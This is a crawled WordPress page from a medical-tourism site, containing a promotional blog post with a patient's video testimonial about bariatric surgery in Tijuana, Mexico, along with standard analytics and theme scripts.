

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medical-trip.com/serena-reviews-bariatric-surgery-in-tijuana-mexico/
body_size: 8108
content:
<!DOCTYPE html>

<!--[if IE 7]><html class="ie ie7" lang="en-US"><![endif]-->

<!--[if IE 8]><html class="ie ie8" lang="en-US"><![endif]-->

<!--[if !(IE 7) | !(IE 8) ]><!-->

<html lang="en-US">

<!--<![endif]-->

<head>

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



  ga('create', 'UA-59400670-1', 'auto');

  ga('send', 'pageview');



</script>

    <!-- META TAGS -->

    <meta charset="UTF-8">



    <!-- Title -->

    <title>Bariatric Surgery in Tijuana as Reviewed by Serena | Medical Trip</title>



    <!-- Define a viewport to mobile devices to use - telling the browser to assume that the page is as wide as the device (width=device-width) and setting the initial page zoom level to be 1 (initial-scale=1.0) -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta name="format-detection" content="telephone=no" />



    


    <!-- Style Sheet-->

    <link rel="stylesheet" href="https://www.medical-trip.com/wp-content/themes/medical-theme/style.css"/>



    <!-- Pingback URL -->

    <link rel="pingback" href="https://www.medical-trip.com/xmlrpc.php"/>



    <!-- RSS -->

    <link rel="alternate" type="application/rss+xml" title="Medical Trip" href="https://www.medical-trip.com/feed/"/>

    <link rel="alternate" type="application/atom+xml" title="Medical Trip" href="https://www.medical-trip.com/feed/atom/"/>



    <meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medical Trip &raquo; Feed" href="https://www.medical-trip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medical Trip &raquo; Comments Feed" href="https://www.medical-trip.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medical-trip.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.medical-trip.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.medical-trip.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.medical-trip.com/wp-content/themes/medical-theme/css/main.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.medical-trip.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medical-trip.com/wp-json/wp/v2/posts/2136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medical-trip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.medical-trip.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://www.medical-trip.com/serena-reviews-bariatric-surgery-in-tijuana-mexico/" />
<link rel='shortlink' href='https://www.medical-trip.com/?p=2136' />
<link rel="alternate" type="application/json+oembed" href="https://www.medical-trip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medical-trip.com%2Fserena-reviews-bariatric-surgery-in-tijuana-mexico%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.medical-trip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medical-trip.com%2Fserena-reviews-bariatric-surgery-in-tijuana-mexico%2F&#038;format=xml" />
<style type='text/css' id='dynamic-css'>

</style><!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="https://www.medical-trip.com/wp-content/themes/medical-theme/js/respond.min.js"></script><![endif]--><script src='https://www.google.com/recaptcha/api.js'></script>
</head>



<body class="post-template-default single single-post postid-2136 single-format-standard">



<!--[if lt IE 7]>

<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="<php echo 'http://www.google.com/chromeframe/?redirect=true'; ?>">activate Google Chrome Frame</a> to improve your experience.</p>

<![endif]-->








<header id="header">

    <div class="container">

        <div class="row">

            <div class="col-lg-12 col-md-12 col-sm-12">



                <!-- Website Logo -->

                <div class="logo clearfix">

                    
                        <h1>

                            <a href="https://www.medical-trip.com/" title="Medical Trip">

                                Medical Trip
                            </a>

                        </h1>

                    
                </div>



                <!-- Main Navigation -->

                <nav class="main-menu">

                    <ul id="menu-main-menu" class="header-nav clearfix"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.medical-trip.com/">HOME</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.medical-trip.com/category/blog/">BLOG</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.medical-trip.com/gallery/2-columns-gallery/">GALLERY</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-232"><a href="https://www.medical-trip.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.medical-trip.com/quote/">QUOTE</a></li>
</ul>
                </nav>



                <div id="responsive-menu-container"></div>



            </div>

        </div>

    </div>

</header>


<div class=" page-top clearfix">
    <div class="container">
        <div class="row">
            <div class="col-lg-9 col-md-8 col-sm-12 ">
                <nav class="bread-crumb">
                    <ul class="breadcrumb clearfix"><li><a href="https://www.medical-trip.com">Medical Trip</a><span class="divider"></span></li><li><a href="https://www.medical-trip.com/category/bariatric-surgery-2/">Bariatric Surgery</a> <span class="divider"></span></li><li><li class="active">Bariatric Surgery in Tijuana as Reviewed by Serena</li></ul>
                </nav>
            </div>
                    </div>
    </div>
</div>

<div class="blog-page clearfix">
    <div class="container">
        <div class="row">
            <div class="col-lg-9 col-md-8 col-sm-12 ">
                <div class="blog-post-single clearfix">
                    
                            <article id="post-2136" class=" clearfix post-2136 post type-post status-publish format-standard hentry category-bariatric-surgery-2 category-mexico category-videos tag-bariatric-obesity-surgery-tijuana tag-bariatric-surgery-in-tijuana tag-cheap-obesity-surgery-tijuana tag-laparoscopic-bariatric-surgery-tijuana-laparoscopic-weight-loss-tijuana-weight-loss-operation-tijuana tag-laparoscopic-obesity-surgery-tijuana tag-laparoscopic-weight-loss-surgery-tijuana tag-morbid-obesity-surgery-tijuana tag-obesity-and-weight-loss-surgery-mexico tag-obesity-surgery-tijuana tag-obesity-surgical-treatment-tijuana tag-safe-weight-loss-surgery-tijuana-weight-loss-surgery-procedures-in-tijuana-weight-loss-surgery-abroad-tijuana-surgery-for-weight-loss-tijuana-baja-california tag-surgeries-for-obesity-in-tijuana tag-surgery-for-weight-loss-obesity-in-tijuana tag-tijuana-medical-tourism" >
                                <div class="left_meta clearfix entry-meta">
                                    <time class="entry-time updated" datetime="2015-03-31T06:44:51+00:00">Mar
                                        <strong>31</strong></time>
                                    <span class="comments_count clearfix entry-comments-link"><span>Comments Off<span class="screen-reader-text"> on Bariatric Surgery in Tijuana as Reviewed by Serena</span></span></span>
                                </div>
                                <div class="right-contents">
                                    <header class="entry-header">
                                        
                                            <h1 class="entry-title">Bariatric Surgery in Tijuana as Reviewed by Serena</h1>

                                            <span class="entry-author">
                                                Posted by
                                                <span class="entry-author-link vcard">
                                                    <a class="url fn" href="https://www.medical-trip.com/author/seema-k/" title="View all posts by Seema K" rel="author">Seema K</a>
                                                </span>
                                            </span>
                                            
                                    </header>

                                    <div class="entry-content">
                                        <p>The video shows a happy Serena talking about her bariatric surgery in Tijuana, Mexico. Success stories such as Serena&#8217;s prove that <a title="Life After Gastric Sleeve in Tijuana" href="/life-after-gastric-sleeve-in-tijuana-mexico/" target="_blank">life after weight loss surgery in Tijuana</a> is not just a lot lighter but also a lot satisfying. One of the biggest advantages of weight loss surgeries such as gastric sleeve is remission of accompanying conditions such as diabetes, hypertension and sleep apnea. And not to mention the radical changes in eating habits post surgery. You could either have a burger or fries but not both.</p>
<p align="center"><iframe src="http://www.youtube.com/embed/Pl8YiQcGuK4" width="475" height="315" frameborder="0"></iframe></p>
<p><strong>Narration</strong> – ‘If you feel that, if anybody feels that, or they’ve been thinking about having surgery, it is a right thing to do, at least it was for me. It was, I wish I had done it a long time ago. That’s it.</p>
<p>The day before the surgery, I almost didn’t have it because my brother who is very protective, he thought I was going to have it in the United States. And when he found out it was in Mexico. Oh my god, he called me, he said – “Are you crazy? What are you thinking? Why are you gonna have it done in Mexico?” you know whole bunch of, I mean I was, I started crying and I said – “you know what, I don’t need you to tell me this today, the day before the surgery, it’s a decision I already made and I’m gonna do it. I gonna die anyway, if I keep eating the way I’m eating and the way I’m, you know, if I keep the way I’m living, I’m shortening my life. So if God decides if I die over there, I die over there.”</p>
<p>So, now he is really happy. Suddenly he saw me, we go to the same church and he didn’t recognize me. He was in disbelief. “I cannot believe, I didn’t recognize my own sister”. So they’re very happy, my sister, my Mom, my children are, you don’t know how my children are, I mean, they’re very supportive right now and they keep pushing me when they see me eating something they think I shouldn’t de eating, they don’t leave me alone.’</p>
<p>Although closer to the US-Mexico border, Tijuana is not geographically feasible destination for some U.S. states. For citizens from states such as Texas or New Mexico, <a title="Sleeve-Gastrectomy-in-Cancun-Mexico" href="/sleeve-gastrectomy-in-cancun-mexico/" target="_blank">sleeve gastrectomy in Cancun</a>, Mexico might hold appeal.  As an added bonus, Cancun doubles up as a perfect holidaying destination.</p>
<p>Make a conscious choice. Choose gastric sleeve, choose life. And if you choose Mexico as your surgery destination, you could choose to save a lot of money &#8211; money you could put to good use such as, investing in fully-equipped home gym.</p>
<p><strong><em>Submit the free request quote form on the right for more information on bariatric surgery in Tijuana, Mexico.</em></strong></p>
<p>&nbsp;</p>

                                    </div>

                                    <footer class="entry-footer">
                                        <p class="entry-meta">
                                            <span class="entry-categories">
                                                <i class="fa fa-folder-o"></i>&nbsp; <a href="https://www.medical-trip.com/category/bariatric-surgery-2/" rel="category tag">Bariatric Surgery</a>, <a href="https://www.medical-trip.com/category/medical-destinations/mexico/" rel="category tag">Mexico</a>, <a href="https://www.medical-trip.com/category/videos/" rel="category tag">Videos</a>
                                            </span>
                                            <span class="entry-tags">
                                                <i class="fa fa-tags"></i>&nbsp; <a href="https://www.medical-trip.com/tag/bariatric-obesity-surgery-tijuana/" rel="tag">bariatric obesity surgery tijuana</a>, <a href="https://www.medical-trip.com/tag/bariatric-surgery-in-tijuana/" rel="tag">bariatric surgery in tijuana</a>, <a href="https://www.medical-trip.com/tag/cheap-obesity-surgery-tijuana/" rel="tag">cheap obesity surgery tijuana</a>, <a href="https://www.medical-trip.com/tag/laparoscopic-bariatric-surgery-tijuana-laparoscopic-weight-loss-tijuana-weight-loss-operation-tijuana/" rel="tag">laparoscopic bariatric surgery tijuana laparoscopic weight loss tijuana weight loss operation tijuana</a>, <a href="https://www.medical-trip.com/tag/laparoscopic-obesity-surgery-tijuana/" rel="tag">laparoscopic obesity surgery tijuana</a>, <a href="https://www.medical-trip.com/tag/laparoscopic-weight-loss-surgery-tijuana/" rel="tag">laparoscopic weight loss surgery tijuana</a>, <a href="https://www.medical-trip.com/tag/morbid-obesity-surgery-tijuana/" rel="tag">morbid obesity surgery tijuana</a>, <a href="https://www.medical-trip.com/tag/obesity-and-weight-loss-surgery-mexico/" rel="tag">obesity and weight loss surgery mexico</a>, <a href="https://www.medical-trip.com/tag/obesity-surgery-tijuana/" rel="tag">obesity surgery tijuana</a>, <a href="https://www.medical-trip.com/tag/obesity-surgical-treatment-tijuana/" rel="tag">obesity surgical treatment tijuana</a>, <a href="https://www.medical-trip.com/tag/safe-weight-loss-surgery-tijuana-weight-loss-surgery-procedures-in-tijuana-weight-loss-surgery-abroad-tijuana-surgery-for-weight-loss-tijuana-baja-california/" rel="tag">Safe Weight Loss Surgery tijuana Weight Loss Surgery Procedures in Tijuana weight loss surgery abroad tijuana Surgery for Weight loss Tijuana Baja California</a>, <a href="https://www.medical-trip.com/tag/surgeries-for-obesity-in-tijuana/" rel="tag">surgeries for obesity in tijuana</a>, <a href="https://www.medical-trip.com/tag/surgery-for-weight-loss-obesity-in-tijuana/" rel="tag">surgery for weight loss obesity in tijuana</a>, <a href="https://www.medical-trip.com/tag/tijuana-medical-tourism/" rel="tag">tijuana medical tourism</a>
                                            </span>
                                        </p>
                                    </footer>
                                </div>
                            </article>
                        
                </div>

                <div class="comments-wrapper">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12">
                            
<!-- start of comments section -->
<div id="comments-section">
    

    

    

</div>
<!-- end of comments -->
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-lg-3 col-md-4 col-sm-12 ">
                <aside class="sidebar clearfix"></aside>
            </div>

        </div>
    </div>
</div>

<footer id="main-footer" class="site-footer clearfix">

    <div class="container">

        <div class="row">



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                <section id="text-2" class="widget animated fadeInLeft widget_text"><h3 class="title">Medical Travel Resources</h3>			<div class="textwidget"><a href="http://www.cosmeticsurgery.org/">American Academy of Cosmetic Surgery</a> <br> 
<a href="http://www.ada.org/">American Dental Association</a> </div>
		</section>
            </div>



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                <section id="text-4" class="widget animated fadeInLeft widget_text"><h3 class="title">Quick Links</h3>			<div class="textwidget"><a href="https://www.medical-trip.com/about/">About Us</a><br>
<a href="https://www.medical-trip.com/privacy-policy/">Privacy Policy</a><br>
<a href="https://www.medical-trip.com/terms-conditions/">Terms & Conditions</a></div>
		</section>
            </div>



            <div class="clearfix visible-sm"></div>



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                <section id="text-3" class="widget animated fadeInLeft widget_text">			<div class="textwidget"><img src="http://medical-trip.com/wp-content/uploads/2015/03/unit_9KB2.png" width="100%" height="100%"></div>
		</section>
            </div>



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                
            </div>



            <div class="col-lg-12 col-md-12 col-sm-12 ">

                <div class="footer-bottom animated fadeInDown clearfix">

                    <div class="row">

                        
                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.flexslider-min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.swipebox.min.js' id='swipebox-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.isotope.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.appear.js' id='appear-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.validate.min.js' id='validate-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/jquery.form.min.js' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.jplayer.min.js' id='jplayer-js'></script>
